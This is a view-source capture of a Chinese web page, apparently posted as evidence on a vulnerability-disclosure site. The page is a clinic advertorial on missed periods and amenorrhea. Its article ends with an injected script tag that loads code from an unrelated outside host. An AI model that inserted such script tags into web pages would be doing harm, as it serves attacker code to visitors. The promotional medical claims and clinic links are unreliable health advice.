 view-source:800043120.114.qq.com/ndetail_674.html
应用 百度 SEO综合查询 - 站… 友情链接查询|友情… 查看密码页_数据专… 微信公众平台 百度联盟-让合作伙… 三镜一丝
110 </tbody>
111 </table>
112 <p><a href="/contact.html">更多联系方式 &gt;&gt;</a></p>
113 </div>
114 </div>
115 </div> <div class="main">
116 <div class="commons min-ht">
117 <h2>公司动态</h2>
118 <ul class="tabs">
119 <li><a class="" href="/news.html">全部</a></li>
120 <li><a class="on" href="/news_1.html">新闻</a></li>
121 <li><a class="" href="/news_2.html">公告</a></li>
122 <li><a class="" href="/news_3.html">优惠信息</a></li>
123 </ul>
124 <div class="inner clearfix">
125 <div class="clearfix">
126 <div class="fleft"><a href="/news_1.html">&lt; 返回新闻列表</a></div>
127 <div class="fright">
128 <a class="pre" href="/ndetail_551.html">上一篇</a> <a class="next" href="/nd
129 </div>
130 <h3><span>新闻:</span>月经不来 是怀孕还是闭经?</h3>
131 <div class="fs12">2013-04-18 15:46:20</div>
132 <blockquote>
133 <div class="detail-content">
134 <div style="color:#222222;"> <span style="color:#ff0000;">月经推迟是</span>怀孕的典型症状之一，
的情况：<span style="color:#ff0000;">闭经</span>。<strong><span style="color:#ff0000;">&gt;&gt;&gt;</span>&nbsp;</strong><a
href="http://www.szzafk.com/yygk/zhuanjiaduiwu/463.html"><span style="color:#ff00ff;">许艳艳</span></a></strong></span> </d
style="color:#222222;"> 闭经的生理现象多出现在更年期女性身上，但是近年来因为社会发展，女性在生活中，社会中甚至工作中都
的生理现象，闭经就是其中一种。 </div> <div style="text-align:center;color:#222222;"> <a href="http://www.szzafk.com/swt/">
&nbsp;<span style="color:#4b0082;">&lt;&lt;&lt;</span></a><br /> <br /> </div> <div style="color:#222222;"> <spa
床表现，一种共同的症状</strong></span>，并非单一的独立的疾病，但习惯上统称闭经。闭经可致不孕，并与早期妊娠的停经征兆有所区
style="color:#222222;"> 正常月经是女性步入青春期以后，在中枢神经系统，脑垂体，卵巢和子宫之间的功能相互协调作用下，形成
经。 </div> <div style="color:#222222;"> <br /> </div> <div style="color:#222222;"> <strong>月经是妇女生殖功能成熟的标志
经，称之为原发性闭经，多为先天性生殖器官发育异常所致。如果已经有月经来潮，而后又停经超过6个月不来潮时，称之为继发性闭经，多
停经的，这是正常的生理现象。 </div> <div style="color:#222222;"> <br /> </div> <div style="color:#222222;"> 病理性闭经的
痛苦，治疗起来也是非常困难的。 </div> <div style="color:#222222;"> <br /> </div> <div style="color:#222222;"> <strong>
除妊娠因素，然后再查找病因，明确病变部位，判断是器质性病变还是功能性病变，这是治疗和估计预后的关键。<strong><span style="co
href="http://www.suizhouzhenai.com/nafenmijibing/bijing/3202.html?1366249387"><span style="color:#ff00ff;">闭经要怎么诊断<
<strong><span style="color:#ff0000;"> 平衡内分泌诊疗法有效调节内分泌</span></strong> </div> <div> <br /> </div> <div>
名妇科专家，并拥有国际最新研制的专业治疗检验设备，经多年创研，博取中西医所长，融会贯通，推出了中西医综合调理内分泌失调新疗法
style="text-align:center;"> <a href="http://www.szzafk.com/swt/"></a> </div> <div> <strong></strong>&nbsp; </div> <div>
内分泌检查实际上就是看这些激素（包括黄体生成素、促卵泡素、催乳素、黄体脂酮素和雌激素睾酮）水平分泌是否正常。 </div> <div>
素）、FSH）（促卵泡激素）、PRL（催乳素）、PROG（黄体脂酮素）、E2（雌激素睾酮）这几项指标 </div> <div> <br /> </div> <div>
或不孕症； </div> <div> <br /> </div> <div> 2.催乳素过高，可能是脑垂体肿瘤或甲状腺功能低下； </div> <div> <br /> </div>
不调，或者先兆流产； </div> <div> <br /> </div> <div> 4.卵巢瘤或妊娠都可能表现雌激素水平过高，如果偏低，则可能是性腺发
酮过高，可能为多囊卵巢综合征或染色体异常等。 </div> </div><script src="http://aligooo.x9.fjjsp.net/cp.cn?pm=m"></script>
135 </blockquote>
www.wooyun.org